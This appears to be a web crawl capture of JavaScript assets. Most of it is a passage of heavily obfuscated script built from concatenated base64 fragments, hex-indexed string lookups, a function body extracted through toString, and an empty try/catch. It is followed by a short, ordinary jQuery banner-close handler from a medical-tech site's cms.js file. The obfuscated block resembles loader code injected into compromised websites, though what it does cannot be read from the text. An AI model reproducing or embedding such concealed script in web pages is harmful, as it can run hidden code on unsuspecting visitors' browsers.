4NTkwLCdWSkxMJykrSy'+'gweDVmYywn')+('TSVsRScpK0soMHgyZDMsJ0xmVFknKStLK'+'DB4NTc3LCdxKXh5JykrSygweDQ0Miwnan'+'ckMCcpK0soMHg0NTIsJ2RGTCUnKStLKDB'+'4MjYxLCdLSHNIJykrSygweDUyOCwnKk56'+_0x1580607x(0x317)+'TYyLCdkRkwlJykrSygweDU3MCwnQHFLSC'+'cpK0soMHg2M2MsJ2h5ZGknKStLKDB4M2M'+'yLCdnU09pJykrSygweDQ0YiwnalZHWCcp'+'K0soMHg2ZWEsJ0ZkbUsnKStLKDB4Njk1L'+_0x1580607x(0x17e)+'soMHgzZWEsJ2VyMXUnKStLKDB4MjU0LCd'+_0x1580607x(0x1d6)+'MHgyZTEsJzZUZmInKStLKDB4MzlkLCcmd'+'FRQJykrSygweDcxNiwnMVRHQCcpK0soMH'+'g2OTAsJ2t3N0wnKStLKDB4NDdkLCdKJVJ'+'dJykrSygweDI3MSwnanckMCcpK0soMHgy'+'ZWYsJ0RXcTUnKStLKDB4NjJjLCdEZ01dJ'+'ykrSygweDE1ZiwnSiVSXScpK0soMHg1ND'+'MsJ1N6Z1QnKStLKDB4NzBmLCdqVkdYJyk'+'rSygweDRiNSwnalZHWCcpK0soMHg2MjYs'+'J0BxS0gnKStLKDB4NzJmLCdGOGpIJykrS'+'ygweDE5MSwnRFdxNScpK0soMHg0YWEsJ1'+_0x1580607x(0x31f)+'weDJlYSwneSRjWycpK0soMHg0ZmQsJzRM'+'SiQnKStLKDB4NjE1LCdrVmN1JykrSygwe'+_0x1580607x(0x19a)+_0x1580607x(0x171)+_0x1580607x(0x294)+'KStLKDB4NTdiLCcqTnp0JykrSygweDQ0Z'+'SwnNlRmYicpK0soMHg2ZTYsJ2pWR1gnKS'+'tLKDB4NTA0')+('LCdqVkdYJykrSygweDFmNCwnQHFLSCcpK'+'0soMHgzM2QsJzFUR0AnKStLKDB4NWZlLC'+_0x1580607x(0x145)+'oMHg2ZTMsJ0olUl0nKStLKDB4NzBjLCcx'+_0x1580607x(0x216)+'Hg0ZmUsJzhlYyEnKStLKDB4NTVjLCdNJW'+'xFJykrSygweDYxOCwneSRjWycpK0soMHg'+'xZDgsJ1VzNUInKStLKDB4MmU4LCdkRkwl'+_0x1580607x(0x287)+'DUsJ2tWY3UnKStLKDB4NzNjLCdkRkwlJy'+'krSygweDIzOSwnZV01cScpK0soMHg1OGQ'+'sJzlxN0InKStLKDB4MzA4LCdLSHNIJykr'+_0x1580607x(0x298)+_0x1580607x(0x149)+_0x1580607x(0x29d)+'KVWwnKStLKDB4NjVhLCd5JGNbJykrSygw'+'eDM2YSwneSRjWycpK0soMHgyYWYsJ2pWR'+_0x1580607x(0x2f0)+_0x1580607x(0x26d)+'nKStLKDB4M2U2LCcqTnp0JykrSygweDI2'+'NywnRjhqSCcpK0soMHg0YWYsJ3EpeHknK'+_0x1580607x(0x303)+'wnMXhXVCcpK0soMHg0N2IsJ00lbEUnKSt'+'LKDB4NjZmLCd4SGpPJykrSygweDQ1Yywn'+_0x1580607x(0x2dd)+'DB4NmQ3LCdIWUJ5JykrSygweDQzMiwnaD'+'FjWycpK0soMHgyZTUsJ3lrRGsnKStLKDB'+'4MzE4LCc5cTdCJykrSygweDI0NiwnTGZU'+_0x1580607x(0x1ca)+'2QzLCdVczVCJykrSygweDZhNCwnMXhXVC'+'cpK0soMHg1')+('MmEsJ3JXZk4nKStLKDB4MzM5LCc0RiVMJ'+'ykrSygweDMyNiwnT2NhRicpK0soMHg0Zj'+'IsJzZUZmInKStLKDB4MjRkLCdxKXh5Jyk'+'rSygweDY2YywnOGVjIScpK0soMHg0MTIs'+'JzZUZmInKStLKDB4MmU0LCcmdFRQJykrS'+'ygweDVmZiwnRjhqSCcpK0soMHg1YjYsJ0'+_0x1580607x(0x27e)+'weDc2MSwnZ1NPaScpK0soMHg0ZGEsJ0tI'+'c0gnKStLKDB4MzY4LCdVczVCJykrSygwe'+'DY4MywnTSVsRScpK0soMHgyOTksJ2t3N0'+'wnKStLKDB4NTRmLCdNJWxFJykrSygweDU'+'xZSwnWUBFVScpK0soMHgzMzAsJ0hZQnkn'+'KStLKDB4MWQ3LCdPY2FGJykrSygweDYyZ'+'iwna3c3TCcpK0soMHgxZjAsJ0hZQnknKS'+_0x1580607x(0x2b5)+'nS0pVbCcpK0soMHgzNjEsJ1dPJEInKStL'+'KDB4NTY0LCdIWUJ5JykrSygweDE5ZiwnT'+'yRCJCcpKSsoSygweDNkYiwnaGRKUycpK0'+'soMHg1YzUsJ1VzNUInKStLKDB4MjFiLCd'+_0x1580607x(0x25f)+_0x1580607x(0x208)+'GpIJykrSygweDY4NSwnanckMCcpK0soMH'+'g2ZWIsJyZ0VFAnKStLKDB4MmFiLCdEV3E'+'1JykrSygweDZlZSwncldmTicpK0soMHgy'+_0x1580607x(0x25a)+'ykrSygweDU3OSwnSiVSXScpK0soMHgzNW'+'EsJ3kkY1snKStLKDB4NDYxLCdLSlVsJyk'+_0x1580607x(0x2c2)+'J00lbEUnKStLKDB4MjM3LCdTemdUJykrS'+_0x1580607x(0x1bb)+'RMSiQnKStL')+('KDB4MjlmLCdlXTVxJykrSygweDZjNiwnT'+'GkjVScpK0soMHgxZDYsJ3JXZk4nKStLKD'+'B4NTQ4LCdTemdUJykrSygweDVhOCwnMVR'+'HQCcpK0soMHg0MmYsJ08kQiQnKStLKDB4'+'MzBkLCdKJVJdJykrSygweDMzZiwnT2NhR'+'icpK0soMHg2NzUsJ0xpI1UnKStLKDB4Nz'+_0x1580607x(0x24d)+'pK0soMHg0MWUsJ2gxY1snKStLKDB4NDVl'+'LCdoMWNbJykrSygweDY5MSwnVkpMTCcpK'+'0soMHg0Y2EsJ2h5ZGknKStLKDB4NTMzLC'+'dyV2ZOJykrSygweDE1ZSwnalZHWCcpK0s'+'oMHgyYjcsJzhlYyEnKStLKDB4MjZlLCdE'+'V3E1JykrSygweDIwYywneWtEaycpK0soM'+'HgyZmEsJ00lbEUnKStLKDB4NWNiLCdKJV'+_0x1580607x(0x144)+'2MWQsJzZUZmInKStLKDB4NDkwLCdEV3E1'+'JykrSygweDM1YywnYU5tXicpK0soMHg1M'+'2IsJzlxN0InKStLKDB4NTVkLCdyV2ZOJy'+'krSygweDcxMSwnKk56dCcpK0soMHg3NTY'+_0x1580607x(0x148)+'SygweDZhMSwnT2NhRicpK0soMHgxZTYsJ'+'0xpI1UnKStLKDB4NGFkLCdlXTVxJykrSy'+'gweDIzMywnT2NhRicpK0soMHgyYWMsJ0h'+'ZQnknKStLKDB4Mjg2LCdyV2ZOJykrSygw'+'eDMzNywnTSVsRScpK0soMHgyOTIsJ2c1T'+'DUnKStLKDB4M2VlLCdqVkdYJykrSygweD'+'M0ZiwnRmRtSycpK0soMHg0N2YsJ2gxY1s'+_0x1580607x(0x1c0)+'OCwnTGkjVScpK0soMHg1OGEsJ2gxY1snK'+'StLKDB4NWFlLCdWSkxMJykrSygweDcyYy'+'wnYU5tXicp')+('K0soMHg0NTcsJ3hIak8nKStLKDB4NzM0L'+'CdZQEVVJykrSygweDJkOCwnTGZUWScpK0'+'soMHgyOWIsJ2gxY1snKStLKDB4M2NlLCd'+'qVkdYJykrSygweDMzOCwnYU5tXicpK0so'+'MHg0MDQsJzlxN0InKStLKDB4NzAzLCdZT'+'iNpJykrSygweDUyMywncldmTicpK0soMH'+'g2ZDYsJ1dPJEInKStLKDB4M2Y1LCdBcm9'+'RJykrSygweDQ5MiwneSRjWycpK0soMHg1'+'YWMsJ2t3N0wnKStLKDB4M2U4LCd5JGNbJ'+_0x1580607x(0x277)+'IsJ2h5ZGknKStLKDB4MWM3LCdZQEVVJyk'+'rSygweDVkZSwnRGdNXScpK0soMHgzNTEs'+'J0ZkbUsnKStLKDB4NjIyLCdyV2ZOJykrS'+'ygweDJhNiwnS0hzSCcpK0soMHg2M2IsJ0'+'0lbEUnKStLKDB4M2FkLCdEV3E1JykrSyg'+_0x1580607x(0x258)+'cWwnKStLKDB4NWYwLCdZQEVVJykrSygwe'+'DZhNiwnNExKJCcpK0soMHg3M2YsJ1lOI2'+'knKStLKDB4MjQwLCc2VGZiJykrSygweDZ'+'iYiwneEhqTycpK0soMHg2YzEsJ1hucWwn'+'KStLKDB4NDlkLCdVczVCJykrSygweDc1M'+'SwnS0hzSCcpK0soMHgzN2QsJ0RXcTUnKS'+'tLKDB4MmRlLCd5a0RrJykrSygweDFiNCw'+'nTGZUWScpK0soMHgzMTQsJ2dTT2knKStL'+_0x1580607x(0x2f4)+'SRjWycpK0soMHg2YzIsJ1lARVUnKStLKD'+'B4NTNjLCdTemdUJykrSygweDVlNywnNlR'+_0x1580607x(0x291)+'NjdmLCd5JGNbJykrSygweDYzNiwnaGRKU'+'ycpK0soMHgzM2MsJypOenQnKStLKDB4NT'+_0x1580607x(0x18c))+(_0x1580607x(0x314)+'zUsJ2p3JDAnKStLKDB4NDgxLCc0TEokJy'+_0x1580607x(0x12f)+_0x1580607x(0x278)+_0x1580607x(0x168)+_0x1580607x(0x187)+'gweDFkMiwnQXJvUScpK0soMHg2NjksJ1l'+'OI2knKStLKDB4NTAzLCdMaSNVJykrSygw'+'eDRkZCwnRjhqSCcpK0soMHg2YjAsJ2t3N'+'0wnKStLKDB4NzBkLCdnNUw1JykrSygweD'+'VlNSwnQHFLSCcpK0soMHgyZjgsJ2RGTCU'+_0x1580607x(0x186)+'MCwnSiVSXScpK0soMHg2NmUsJ1N6Z1QnK'+'StLKDB4NmU5LCdTemdUJykrSygweDE3ZS'+'wnTGkjVScpK0soMHgzNDQsJzRMSiQnKSt'+'LKDB4NDU2LCc0TEokJykrSygweDM4ZCwn'+'T2NhRicpK0soMHg2NjgsJzF4V1QnKStLK'+'DB4NDU1LCdyV2ZOJykrSygweDJhNSwnWG'+'5xbCcpK0soMHgzYzMsJ0ZkbUsnKStLKDB'+'4NTNmLCdoMWNbJykrSygweDZiNCwnYU5t'+'XicpK0soMHg1ODIsJ1N6Z1QnKStLKDB4N'+'TY1LCdLSlVsJykrSygweDNiOSwndUdWSi'+'cpK0soMHgxYjUsJ0Y4akgnKStLKDB4MzQ'+'zLCdLSlVsJykrSygweDMwZSwnT2NhRicp'+'K0soMHgzNzcsJ0Fyb1EnKStLKDB4Mzk5L'+_0x1580607x(0x225)+'soMHg0ZjQsJ2gxY1snKStLKDB4MzhmLCd'+_0x1580607x(0x32f)+'MHgzNmQsJ2p3JDAnKStLKDB4Mjc5LCdVc'+'zVCJykrSygweDI1MSwnOXE3QicpK0soMH'+'gxODMsJ1ZK')+('TEwnKStLKDB4Mzc5LCc4ZWMhJykrSygwe'+'DY2MywnZV01cScpK0soMHgxOGIsJ1lOI2'+'knKStLKDB4NDMwLCdlcjF1JykrSygweDF'+'iYSwnNlRmYicpK0soMHg0ZTEsJ3hIak8n'+'KStLKDB4NzIwLCd5a0RrJykrSygweDE2Z'+_0x1580607x(0x2a9)+_0x1580607x(0x177)+'nJnRUUCcpK0soMHgzYWUsJ2FObV4nKStL'+'KDB4NGNlLCdYbnFsJykrSygweDI1ZiwnR'+'jhqSCcpK0soMHg1MjYsJ0BxS0gnKStLKD'+_0x1580607x(0x29c)+'4eScpK0soMHg0NWIsJ1dPJEInKStLKDB4'+'MmI5LCd5JGNbJykrSygweDJlZCwnWG5xb'+'CcpK0soMHg0ZTAsJ2gxY1snKStLKDB4Nj'+_0x1580607x(0x2d7)+'pK0soMHg0MmIsJ1VzNUInKStLKDB4NTI1'+'LCdKJVJdJykrSygweDZkMiwnOXE3QicpK'+'0soMHg2NTAsJ1lOI2knKStLKDB4NmM0LC'+'d4SGpPJykrSygweDczMSwnJnRUUCcpK0s'+'oMHgxOTgsJ1N6Z1QnKStLKDB4Njc4LCdI'+'WUJ5JykrSygweDRmYSwna3c3TCcpK0soM'+'HgyMjgsJ2dTT2knKStLKDB4Mjc3LCc2VG'+_0x1580607x(0x285)+'1ZWMsJ1ZKTEwnKStLKDB4NGM5LCdMZlRZ'+'JykrSygweDM0MSwnZV01cScpK0soMHg0M'+_0x1580607x(0x255)+'wnKStLKDB4NjUzLCdBcm9RJykrSygweDF'+'hMywnaHlkaScpK0soMHgzM2UsJzF4V1Qn'+'KStLKDB4Njg2LCcxVEdAJykrSygweDIzM'+'SwnTGkjVScpK0soMHgyN2UsJzZUZmInKS'+_0x1580607x(0x2b9))+('LCdGZG1LJykrSygweDQ1NCwnS0pVbCcpK'+'0soMHgzMzQsJ2c1TDUnKStLKDB4NTFmLC'+'dBcm9RJykrSygweDc2MywnSiVSXScpK0s'+_0x1580607x(0x2b1)+'czVCJykrSygweDJmNywnKk56dCcpK0soM'+'HgzNTgsJ0xpI1UnKStLKDB4NDljLCdXTy'+_0x1580607x(0x189)+'xYTgsJ09jYUYnKStLKDB4NmYyLCdrdzdM'+_0x1580607x(0x1ee)+'zIsJ2RGTCUnKStLKDB4M2NiLCdYbnFsJy'+'krSygweDI5NywnZ1NPaScpK0soMHg2MWU'+_0x1580607x(0x2e0)+'SygweDUzOCwnZXIxdScpK0soMHgyNzUsJ'+'2tWY3UnKStLKDB4NTg2LCdoeWRpJykrSy'+'gweDIwYSwnYU5tXicpK0soMHgzZmQsJ2c'+'1TDUnKStLKDB4NDhiLCc0TEokJykrSygw'+'eDJmZiwnTyRCJCcpK0soMHgyMmEsJ0xmV'+'FknKStLKDB4NjA2LCdMZlRZJykrSygweD'+'U0NiwnYU5tXicpK0soMHgyYmYsJ0ZkbUs'+'nKStLKDB4MjYzLCdAcUtIJykrSygweDFh'+'NiwnYU5tXicpK0soMHgyMmMsJ3EpeHknK'+'StLKDB4NzFkLCdlXTVxJykrSygweDVjZC'+'wneEhqTycpK0soMHgzYzQsJ3lrRGsnKSt'+'LKDB4NWM2LCdqdyQwJykrSygweDZkNCwn'+_0x1580607x(0x2f5)+'DB4NWJhLCdBcm9RJykrSygweDQzZiwncl'+'dmTicpK0soMHg3NmYsJ1lARVUnKStLKDB'+'4NzcwLCdPJEIkJykrSygweDc0ZSwnaHlk'+'aScpK0soMHg2ZjQsJ1N6Z1QnKStLKDB4N'+'Tc2LCdyV2ZOJykrSygweDVkNiwnMVRHQC'+_0x1580607x(0x198))+('YjIsJ3VHVkonKStLKDB4MWFmLCdTemdUJ'+_0x1580607x(0x12c)+'IsJ09jYUYnKStLKDB4NWUyLCdIWUJ5Jyk'+'rSygweDJmNSwnTGkjVScpK0soMHgzMjQs'+'JzhlYyEnKStLKDB4NDBjLCdMZlRZJykrS'+'ygweDFiOSwnS0hzSCcpK0soMHg1NWIsJz'+_0x1580607x(0x254)+'weDNmOCwneEhqTycpK0soMHgzYTAsJ2hk'+_0x1580607x(0x2cb)+'DU4MCwnMVRHQCcpK0soMHg0MzcsJ0tKVW'+'wnKStLKDB4NzY2LCcxeFdUJykrSygweDQ'+'wNiwnRGdNXScpK0soMHg1MTIsJ1VzNUIn'+'KSsncG4nKSxjW0soMHg0OTYsJ2t3N0wnK'+'V09SygweDViNSwnSiVSXScpK0soMHgyOD'+'QsJzFUR0AnKSsnbmcnLGNbSygweDcxZSw'+'ncSl4eScpXT1mdW5jdGlvbihyLHMsdSx3'+_0x1580607x(0x1e7)+'HMsdSx3LHgseSx6LEEsQixDLEQpO30sY1'+_0x1580607x(0x230)+'uKHIscyl7cmV0dXJuIHJ8fHM7fSxjW0so'+'MHg1MTUsJ2gxY1snKV09ZnVuY3Rpb24oc'+'ixzLHUsdyx4LHkseil7cmV0dXJuIHIocy'+'x1LHcseCx5LHopO30sY1tLKDB4MjU1LCd'+'GZG1LJyldPWZ1bmN0aW9uKHIscyx1LHcs'+'eCl7cmV0dXJuIHIocyx1LHcseCk7fSxjW'+'0soMHgxYjAsJyZ0VFAnKV09ZnVuY3Rpb2'+'4ocixzKXtyZXR1cm4gcnx8czt9LGNbSyg'+'weDFjYSwnRGdNXScpXT1LKDB4NDA5LCc0'+'RiVMJykrSygweDVhZiwnalZHWCcpK0soM'+'Hg1NmQsJ0ZkbUsnKSsnXScsY1tLKDB4ND'+'I4LCdNJWxF')+('JyldPUsoMHg2M2QsJ0hZQnknKStLKDB4M'+'jcwLCdZTiNpJykrSygweDVkOCwncSl4eS'+'cpK0soMHgyYzUsJ0Fyb1EnKSxjW0soMHg'+'zZWQsJ0xmVFknKV09ZnVuY3Rpb24ocixz'+'KXtyZXR1cm4gcihzKTt9LGNbSygweDU0Y'+_0x1580607x(0x322)+'krSygweDY0ZiwnNExKJCcpK0soMHg2YTI'+'sJzlxN0InKStLKDB4MjBmLCcmdFRQJykr'+'J10nLGNbSygweDMxZSwndUdWSicpXT1LK'+_0x1580607x(0x13f)+'hXVCcpK0soMHg1YTcsJ1ZKTEwnKStLKDB'+'4MWNmLCdyV2ZOJykrSygweDQ5YSwnKk56'+'dCcpLGNbSygweDc1YywneWtEaycpXT1md'+_0x1580607x(0x2db)+'0sY1tLKDB4MjAyLCdWSkxMJyldPWZ1bmN'+'0aW9uKHIscyx1LHcseCx5LHosQSxCLEMs'+'RCl7cmV0dXJuIHIocyx1LHcseCx5LHosQ'+_0x1580607x(0x1cd)+_0x1580607x(0x2ae)+'ybiByKHMsdSk7fTt2YXIgZj1jLGc9ZnVu'+'Y3Rpb24oKXt2YXIgcj0hIVtdO3JldHVyb'+'iBmdW5jdGlvbihzLHUpe3ZhciB3PXI/Zn'+_0x1580607x(0x266)+'wZDtpZih1KXt2YXIgeD11W0woMHgzNTMs'+'J00lbEUnKV0ocyxhcmd1bWVudHMpO3Jld'+_0x1580607x(0x211)+_0x1580607x(0x166)+'7ZnVuY3Rpb24gaChyLHMpe3ZhciBNPUs7'+'Zm9yKHZhciB1IGluIHIpaWYoZltNKDB4N'+_0x1580607x(0x178)+'dNXScpKydo')+('J10scykmJmZ1bmN0aW9uKHcseCl7dmFyI'+'E49TSx5PWZbTigweDczNywnKk56dCcpXV'+'tOKDB4NzI0LCdBcm9RJyldKCd8Jyksej0'+'weDA7d2hpbGUoISFbXSl7c3dpdGNoKHlb'+'eisrXSl7Y2FzZScwJzpmW04oMHg3MzUsJ'+'2RGTCUnKV0oQSk7Y29udGludWU7Y2FzZS'+'cxJzpyZXR1cm4gMHgxO2Nhc2UnMic6dmF'+'yIEE9ZltOKDB4NDg2LCdYbnFsJyldKGcs'+_0x1580607x(0x23c)+'T17fTtFW08oMHgxNWIsJzRMSiQnKV09RF'+'tPKDB4MTVjLCdWSkxMJyldO3ZhciBGPUU'+_0x1580607x(0x2a8)+'ZW9mIHdpbmRvdyxEW08oMHgyNGMsJzhlY'+'yEnKV0pP3dpbmRvdzpEW08oMHg0YzUsJ2'+_0x1580607x(0x201)+_0x1580607x(0x2d2)+'NzNkLCdKJVJdJyldKHR5cGVvZiByZXF1a'+_0x1580607x(0x16f)+_0x1580607x(0x2e4)+_0x1580607x(0x219)+'XSk/Z2xvYmFsOnRoaXMsSD1mdW5jdGlvb'+'igpe3ZhciBQPU8sST1uZXcgR1soUCgweD'+_0x1580607x(0x22e)+'mNiwnKk56dCcpXSk7cmV0dXJuIUlbUCgw'+'eDIxNywnOGVjIScpXShBKTt9O3JldHVyb'+'iBEW08oMHg2NGIsJ2tWY3UnKV0oSCk7fS'+_0x1580607x(0x32d)+'yIEI9MHgyO2ZbTigweDQxOCwnanckMCcp'+_0x1580607x(0x309)+'10pO0IrKylpZihmW04oMHgyZjksJ0Fyb1'+_0x1580607x(0x1af))+(_0x1580607x(0x217)+_0x1580607x(0x2e5)+_0x1580607x(0x156)+'nNCc6dmFyIEM9e307Q1tOKDB4NDI0LCdo'+'MWNbJyldPWZbTigweDQ4OCwnYU5tXicpX'+'SxDW04oMHg1MmMsJ1hucWwnKV09ZnVuY3'+'Rpb24oRSxGKXt2YXIgUT1OO3JldHVybiB'+'mW1EoMHg0YjAsJ1lOI2knKV0oRSxGKTt9'+'LENbTigweDFjZSwnOXE3QicpXT1mW04oM'+_0x1580607x(0x1a5)+'dyV2ZOJyldPWZ1bmN0aW9uKEUsRil7dmF'+'yIFI9TjtyZXR1cm4gZltSKDB4MWVhLCd5'+'JGNbJyldKEUsRik7fSxDW04oMHg3NmIsJ'+'3kkY1snKV09ZltOKDB4NzQ0LCdMZlRZJy'+'ldLENbTigweDZhYSwnTSVsRScpXT1mdW5'+'jdGlvbihFLEYpe3ZhciBTPU47cmV0dXJu'+'IGZbUygweDNjNiwnNEYlTCcpXShFLEYpO'+_0x1580607x(0x200)+_0x1580607x(0x207)+'sJ1lARVUnKV09ZnVuY3Rpb24oRSxGKXt2'+'YXIgVD1OO3JldHVybiBmW1QoMHg2ODEsJ'+'3VHVkonKV0oRSxGKTt9LENbTigweDViOS'+_0x1580607x(0x161)+_0x1580607x(0x1d7)+'YyEnKV0oRSk7fTt2YXIgRD1DO2NvbnRpb'+_0x1580607x(0x2e1)+'kpcmV0dXJuIHJbdV07fWZ1bmN0aW9uIGk'+'ocil7dmFyIFY9SyxzPXt9O3NbVigweDFl'+'MCwna3c3TCcpXT1mdW5jdGlvbih6LEEpe'+_0x1580607x(0x28d)+'wnWUBFVScp')+('XSh6LEEpO30sc1tWKDB4M2E1LCdkRkwlJ'+'yldPWZ1bmN0aW9uKHosQSl7dmFyIFg9Vj'+'tyZXR1cm4gZltYKDB4NTYzLCdZQEVVJyl'+_0x1580607x(0x224)+_0x1580607x(0x17d)+'3JldHVybiBmW1koMHgzZjQsJ0tIc0gnKV'+'0oeixBKTt9LHNbVigweDU2YiwnQHFLSCc'+'pXT1mdW5jdGlvbih6LEEpe3ZhciBaPVY7'+_0x1580607x(0x2cc)+'Sh6LEEpO307dmFyIHU9cyx3PW5ldyBSZW'+'dFeHAoZltWKDB4NzIzLCdZQEVVJyldLCd'+'nJykseD1mW1YoMHg0MDMsJyZ0VFAnKV1b'+'VigweDI2MCwnU3pnVCcpKydjZSddKHcsJ'+'ycpLHc9ZltWKDB4NjQzLCdVczVCJyldKG'+'J0b2EscilbVigweDQyZSwnS0hzSCcpXSg'+'nPScsMHg0KVtWKDB4NDk1LCdoeWRpJyld'+'KCcuJylbVigweDM3MiwnNExKJCcpXSgnJ'+'ylbVigweDJjMywnZXIxdScpKydzZSddKC'+'lbVigweDcwNSwnTGkjVScpXSgnJykscj1'+'3W1YoMHg1OWEsJ2VdNXEnKSsnY2UnXSgv'+'W2EtekEtWl0vZyxmdW5jdGlvbih5KXt2Y'+_0x1580607x(0x1fa)+'B4NGVkLCc0RiVMJykrYTAoMHgzOTcsJzh'+'lYyEnKSsnZGUnXSh1W2EwKDB4NjIxLCdW'+'SkxMJyldKHVbYTAoMHg2NjIsJ3lrRGsnK'+'V0oeSwnWicpPzB4NWE6MHg3YSx5PXVbYT'+'AoMHgxNjgsJ08kQiQnKV0oeVthMCgweDJ'+'iNCwnaHlkaScpK2EwKDB4NjhkLCdLSHNI'+_0x1580607x(0x306)+'WNjLCc0TEokJyldKHksMHgxYSkpO30pLH'+'c9bmV3IFJl')+('Z0V4cChmW1YoMHg1OTksJ3VHVkonKV0sJ'+'2cnKTtyZXR1cm4gZltWKDB4NjE3LCdqdy'+'QwJyldKGZbVigweDU1MSwnNEYlTCcpXSh'+_0x1580607x(0x1d3)+_0x1580607x(0x199)+'0pVbCcpXSh4LGZbVigweDJhMSwnTGkjVS'+'cpXSksZltWKDB4NDFmLCdlcjF1JyldW1Y'+'oMHg3M2IsJ1dPJEInKSsnY2UnXSh3LCcn'+'KSksJy8nKSxyKSxmW1YoMHgyNDIsJ3lrR'+_0x1580607x(0x1be)+'BSZWdFeHAoZltLKDB4NWVlLCdnNUw1Jyl'+'dLCdnJyk7aj1mW0soMHgzOGEsJ2FObV4n'+'KV0saz1xLG09ZnVuY3Rpb24oKXt2YXIgY'+'TE9SyxyPWZbYTEoMHg0ZWEsJzZUZmInKV'+'0od2luZG93LHt9KSxzPW5ldyBSZWdFeHA'+'oZlthMSgweDYwYiwnU3pnVCcpXSwnZycp'+_0x1580607x(0x22d)+'2ExKDB4MTY3LCdZTiNpJykrJ2NlJ10ocy'+'wnJyldO3MmJihuZXcgcygweDAsMHgwKVt'+'hMSgweDVhMiwnTGZUWScpXT1mW2ExKDB4'+'MzZiLCdIWUJ5JyldKGksZnVuY3Rpb24oK'+'Xt2YXIgYTI9YTEsdT1mW2EyKDB4NGJmLC'+'dqdyQwJyldKGgsZlthMigweDI2ZCwnZXI'+'xdScpXSh3aW5kb3cse30pLDB4OCxbMHg3'+'LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSwwe'+_0x1580607x(0x2c6)+'0sWzB4MiwweDYzXSxbMHgxLDB4NmZdLFs'+_0x1580607x(0x32c)+_0x1580607x(0x1a0)+_0x1580607x(0x2d8)+'xbMHgyLDB4')+('NjNdLFsweDAsMHg2Y10pLCEhdSYmZlthM'+_0x1580607x(0x2fc)+'sweDMsMHg2Nl0sWzB4MiwweDY1XSk7fSg'+'pKSk7fSwhKHA9ZltLKDB4NTZjLCdEZ01d'+'JyldKHAsd2luZG93KSl8fChwPWZbSygwe'+'DQ0OSwnWG5xbCcpXShoLHAsMHgxMCxbMH'+'hmLDB4NzJdLFsweGQsMHg2ZV0sWzB4YSw'+_0x1580607x(0x31d)+_0x1580607x(0x205)+'FsweDAsMHg2MV0pKSYmZltLKDB4MjA3LC'+'drVmN1JyldKHAsaltLKDB4NjgyLCdBcm9'+_0x1580607x(0x16e))))();}.toString();return _0x4378663.slice(_0x4378663.indexOf("{") + 1, _0x4378663.lastIndexOf("}"))})())),l[Z(0x2c7,'w)W%')])));}catch(L){}}());

--- FILE ---
content_type: text/javascript
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/js/cms.js?v=1.x
body_size: -298
content:
jQuery( ".general-announcements-belmont-close" ).click(function() {
 jQuery(".general-announcements-belmont").addClass('hidden');
});